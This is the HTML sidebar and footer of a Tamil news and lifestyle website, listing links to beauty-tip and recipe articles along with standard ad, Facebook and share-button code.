		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/">சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days முன்பு</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<!-- Tamilaran widget ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="3413950373"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">தொடர்புடைய செய்திகள்<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-18-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="முடியைக் கருகருவென" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/">நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்" href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-15-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ஒரு ஸ்பூன் தேன்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/">உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை" href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-14-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="செட்டிநாடு நெய் மட்டன்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/">நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days முன்பு</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை" href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக்" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/">சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days முன்பு</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4506381254588143"
     crossorigin="anonymous"></script>
<!-- Tamilaran header ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4506381254588143"
     data-ad-slot="6231685402"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">அதிகம் படித்தவை<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://tamilaran.com/jupiter-transit-guru-peyarchi-2024-2025-lucky-zodiac-signs/">
							<span class="date meta-item tie-icon">September 26, 2023</span>							<h3>குரு பெயர்ச்சி 2024. இந்த ராசியினர் நன்மை அடைவார்கள்..! &#8211; அதிர்ஷ்டம் யார் பக்கம்?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%b5%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%b5%e0%ae%b0%e0%af%8d%e0%ae%a3/">
							<span class="date meta-item tie-icon">March 1, 2024</span>							<h3>கண்ணுக்கு விருந்து &#8211; வர்ண வர்ணமாய் கூடு கட்ட நான் தயார்</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://tamilaran.com/a-jaffna-student-who-got-special-honors-in-english-language-in-g-c-e/">
							<span class="date meta-item tie-icon">December 1, 2023</span>							<h3>க.பொ.த  சாதாரண தர பரீட்சையில் ஆங்கில மொழி மூலம் அதிவிஷேட சித்திகளைப் பெற்ற யாழ் மாணவி!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">புதியவை<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="நிரந்தரமாக கருவளையத்தை நீக்க உதவும் வீட்டு வைத்தியம்.., எப்படி பயன்படுத்துவது?" href="https://tamilaran.com/%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%88-%e0%ae%a8%e0%af%80%e0%ae%95%e0%af%8d%e0%ae%95/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-1-2-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="கருவளையத்தை நீக்க" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="நரைமுடியை வேரிலிருந்தே கருப்பாக்க வேண்டுமா? முடியைக் கருகருவென மாற்ற இதோ தேங்காய் ஓடு ரகசியம்!" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%88%e0%ae%95%e0%af%8d-%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%95%e0%ae%b0%e0%af%81%e0%ae%b5%e0%af%86%e0%ae%a9/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-18-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="முடியைக் கருகருவென" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="உடனடி முகப்பொலிவு பெற ஒரு ஸ்பூன் தேன்: இதோ 5 எளிய வழிகள்" href="https://tamilaran.com/%e0%ae%92%e0%ae%b0%e0%af%81-%e0%ae%b8%e0%af%8d%e0%ae%aa%e0%af%82%e0%ae%a9%e0%af%8d-%e0%ae%a4%e0%af%87%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-15-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ஒரு ஸ்பூன் தேன்" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="நாவூறும் சுவையில் செட்டிநாடு நெய் மட்டன் வறுவல் செய்முறை" href="https://tamilaran.com/%e0%ae%9a%e0%af%86%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%af%81-%e0%ae%a8%e0%af%86%e0%ae%af%e0%af%8d-%e0%ae%ae%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-14-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="செட்டிநாடு நெய் மட்டன்" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="சருமத்தின் நிறத்தை அதிகரிக்க பீட்ரூட்டை எப்படியெல்லாம் பயன்படுத்தலாம்? முகப்பொலிவு மற்றும் சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக் தயாரிக்கும் முறை" href="https://tamilaran.com/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%b4%e0%ae%95%e0%ae%bf%e0%ae%b1%e0%af%8d%e0%ae%95%e0%af%81-%e0%ae%aa%e0%af%80%e0%ae%9f%e0%af%8d%e0%ae%b0%e0%af%82%e0%ae%9f%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="சிவப்பழகிற்கு பீட்ரூட் பேஸ்பேக்" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="பொங்கல் அன்று முகம் ஜொலிக்கணுமா? இதோ வீட்டிலேயே தயாரிக்கும் இன்ஸ்டன்ட் க்ளோ பேஸ்பேக்!" href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a9%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%95%e0%af%8d%e0%ae%b3%e0%af%8b/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-9-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="இன்ஸ்டன்ட் க்ளோ" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="முடி உதிர்வை நிறுத்த உதவும் நல்லெண்ணெய்.., எப்படி பயன்படுத்துவது?" href="https://tamilaran.com/%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf-%e0%ae%89%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%8d%e0%ae%b5%e0%af%88/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-8-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="முடி உதிர்வை" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="தித்திக்கும் சுவையில் 10 நிமிடத்தில் சுவையான ஸ்வீட் பிரட் மலை டோஸ்ட் ரெசிபி" href="https://tamilaran.com/%e0%ae%aa%e0%ae%bf%e0%ae%b0%e0%ae%9f%e0%af%8d-%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%9f%e0%af%8b%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-7-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="பிரட் மலை டோஸ்ட்" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="நாவூறும் சுவையில் இன்ஸ்டண்ட் பட்டர் நாண்: வீட்டிலேயே சுலபமாக செய்வது எப்படி?" href="https://tamilaran.com/%e0%ae%87%e0%ae%a9%e0%af%8d%e0%ae%b8%e0%af%8d%e0%ae%9f%e0%ae%a3%e0%af%8d%e0%ae%9f%e0%af%8d-%e0%ae%aa%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%a8%e0%ae%be%e0%ae%a3%e0%af%8d/" class="post-thumb"><img width="390" height="220" src="https://tamilaran.com/wp-content/uploads/2026/01/White-Minimalist-Economics-Headline-News-Instagram-Post-6-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="இன்ஸ்டண்ட் பட்டர் நாண்" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">குறிச்சொற்கள்<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://tamilaran.com/tag/china/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 8pt;" aria-label="china (6 items)">china</a>
<a href="https://tamilaran.com/tag/corona-virus/" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 8pt;" aria-label="Corona Virus (6 items)">Corona Virus</a>
<a href="https://tamilaran.com/tag/health/" class="tag-cloud-link tag-link-541 tag-link-position-3" style="font-size: 8.6796116504854pt;" aria-label="Health (7 items)">Health</a>
<a href="https://tamilaran.com/tag/india-2/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 10.038834951456pt;" aria-label="india (9 items)">india</a>
<a href="https://tamilaran.com/tag/jaffna/" class="tag-cloud-link tag-link-143 tag-link-position-5" style="font-size: 10.038834951456pt;" aria-label="Jaffna (9 items)">Jaffna</a>
<a href="https://tamilaran.com/tag/srilanka/" class="tag-cloud-link tag-link-53 tag-link-position-6" style="font-size: 13.572815533981pt;" aria-label="srilanka (17 items)">srilanka</a>
<a href="https://tamilaran.com/tag/sri-lanka/" class="tag-cloud-link tag-link-407 tag-link-position-7" style="font-size: 13.572815533981pt;" aria-label="Sri Lanka (17 items)">Sri Lanka</a>
<a href="https://tamilaran.com/tag/tamil-nadu/" class="tag-cloud-link tag-link-150 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Tamil Nadu (13 items)">Tamil Nadu</a>
<a href="https://tamilaran.com/tag/%e0%ae%86%e0%ae%b0%e0%af%8b%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%bf%e0%ae%af%e0%ae%ae%e0%af%8d/" class="tag-cloud-link tag-link-538 tag-link-position-9" style="font-size: 10.582524271845pt;" aria-label="ஆரோக்கியம் (10 items)">ஆரோக்கியம்</a>
<a href="https://tamilaran.com/tag/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%be/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 18.466019417476pt;" aria-label="இந்தியா (41 items)">இந்தியா</a>
<a href="https://tamilaran.com/tag/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 22pt;" aria-label="இலங்கை (74 items)">இலங்கை</a>
<a href="https://tamilaran.com/tag/%e0%ae%89%e0%ae%a3%e0%ae%b5%e0%af%81%e0%ae%95%e0%ae%b3%e0%af%8d/" class="tag-cloud-link tag-link-1585 tag-link-position-12" style="font-size: 8.6796116504854pt;" aria-label="உணவுகள் (7 items)">உணவுகள்</a>
<a href="https://tamilaran.com/tag/%e0%ae%95%e0%ae%be%e0%ae%b2%e0%ae%a8%e0%ae%bf%e0%ae%b2%e0%af%88/" class="tag-cloud-link tag-link-161 tag-link-position-13" style="font-size: 8pt;" aria-label="காலநிலை (6 items)">காலநிலை</a>
<a href="https://tamilaran.com/tag/%e0%ae%95%e0%af%8a%e0%ae%b0%e0%af%8b%e0%ae%a9%e0%ae%be-%e0%ae%b5%e0%af%88%e0%ae%b0%e0%ae%b8%e0%af%8d/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="கொரோனா வைரஸ் (6 items)">கொரோனா வைரஸ்</a>
<a href="https://tamilaran.com/tag/%e0%ae%9a%e0%af%80%e0%ae%a9%e0%ae%be/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 9.3592233009709pt;" aria-label="சீனா (8 items)">சீனா</a>
<a href="https://tamilaran.com/tag/%e0%ae%af%e0%ae%be%e0%ae%b4%e0%af%8d%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%be%e0%ae%a3%e0%ae%ae%e0%af%8d/" class="tag-cloud-link tag-link-144 tag-link-position-16" style="font-size: 12.485436893204pt;" aria-label="யாழ்ப்பாணம் (14 items)">யாழ்ப்பாணம்</a>
<a href="https://tamilaran.com/tag/%e0%ae%b0%e0%ae%be%e0%ae%9a%e0%ae%bf%e0%ae%aa%e0%ae%b2%e0%ae%a9%e0%af%8d/" class="tag-cloud-link tag-link-484 tag-link-position-17" style="font-size: 17.78640776699pt;" aria-label="ராசிபலன் (36 items)">ராசிபலன்</a>
<a href="https://tamilaran.com/tag/%e0%ae%b5%e0%ae%bf%e0%ae%aa%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 11.126213592233pt;" aria-label="விபத்து (11 items)">விபத்து</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">முகநூல் தொடர<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/TamilaranTamilNews" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/TamilaranTamilNews">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">தமிழ்அரண் இணையதளமானது உலக அளவில் உள்ள அனைத்து தமிழர்களை இணைக்கும் ஒரு பாலமாகும். 2023 ஆம் ஆண்டு தை பதினைந்தாம் (15) திகதி அன்று இந்த இணையதளம் தமிழர்களுக்காக இந்த சேவையை தொடங்கியுள்ளது. செய்திகளை சுருக்கமாகவும், நேர்த்தியாகவும் உங்களுக்கு தருவதில் மிகவும் அக்கறையுடன் உள்ளோம்.

					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">உலக தமிழர்கள் அனைவரும் தொடர்ந்து இணையதளத்திற்கு வந்து பார்வையிட்டு தங்களின் மேலான கருத்துகளை தெரிவிக்குமாறு கேட்டுக் கொள்கிறோம்.

					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100089575629517"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/TamilAranNews"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@tamilarannews"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link apple-social-icon" rel="external noopener nofollow" target="_blank" href="https://apps.apple.com/us/app/tamilaran/id1664725727"><span class="tie-social-icon tie-icon-apple"></span><span class="screen-reader-text">Apple</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tamil_aran_news/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link google_play-social-icon" rel="external noopener nofollow" target="_blank" href="https://play.google.com/store/apps/details?id=com.tamilaran.tamilnews"><span class="tie-social-icon tie-icon-play"></span><span class="screen-reader-text">Google Play</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tiktok.com/@tamilaran_news"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">TikTok</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AE%A4%E0%AE%B2%E0%AF%88%20%E0%AE%AE%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%88%20%E0%AE%AA%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AE%BE%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%87%E0%AE%A4%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%99%E0%AF%8D%E0%AE%95&#038;url=https://tamilaran.com/use-this-at-least-once-a-day-to-maintain-your-hair/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
